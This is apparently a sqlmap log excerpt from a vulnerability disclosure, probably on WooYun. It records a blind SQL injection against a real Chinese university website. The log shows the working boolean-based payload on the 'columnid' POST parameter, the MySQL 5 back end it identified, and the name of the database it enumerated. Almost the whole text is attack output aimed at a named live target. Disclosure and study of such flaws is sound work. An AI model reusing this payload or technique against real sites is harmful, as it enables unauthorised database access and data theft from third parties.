 [09:55:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: columnid (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: columnid=40288000224a4ec501224a9b0f15002e' AND 4524=4524 AND 'zUnV'
='zUnV&searchtype=title&searchvalue=%c7%eb%ca%e4%c8%eb%b2%e9%d1%af%b9%d8%bc%fc%d
7%d6&Submit=
---
[09:55:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[09:55:15] [INFO] fetching database names
[09:55:15] [INFO] fetching number of databases
[09:55:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:55:15] [INFO] retrieved:
[09:55:17] [ERROR] unable to retrieve the number of databases
[09:55:17] [INFO] falling back to current database
[09:55:17] [INFO] fetching current database
[09:55:17] [INFO] retrieved:
[09:55:18] [WARNING] reflective value(s) found and filtering out
laboratory
available databases [1]:
[*] laboratory
[09:56:04] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.set.bnu.edu.cn'
www.wooyun.org